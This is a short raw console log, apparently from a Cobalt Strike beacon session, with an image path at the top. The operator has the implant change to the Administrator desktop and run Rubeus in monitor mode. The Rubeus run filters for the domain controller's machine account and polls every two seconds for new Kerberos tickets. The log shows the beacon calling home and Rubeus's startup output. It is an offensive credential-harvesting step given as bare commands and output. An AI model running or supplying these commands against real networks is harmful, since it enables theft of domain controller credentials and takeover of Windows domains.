 07/30 17:18:57 beacon> shell cd C:\Users\Administrator\Desktop
07/30 17:18:58 [*] Tasked beacon to run: cd C:\Users\Administrator\Desktop
07/30 17:18:59 [+] host called home, sent: 64 bytes
07/30 17:19:20 beacon> shell Rubeus.exe monitor /interval:2 /filteruser:DC$
07/30 17:19:20 [*] Tasked beacon to run: Rubeus.exe monitor /interval:2 /filteruser:DC$
07/30 17:19:21 [+] host called home, sent: 77 bytes
07/30 17:19:31 [+] received output:
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.3.3
[*] Action: TGT Monitoring
[*] Target user     : DC$
[*] Monitoring every 2 seconds for new TGTs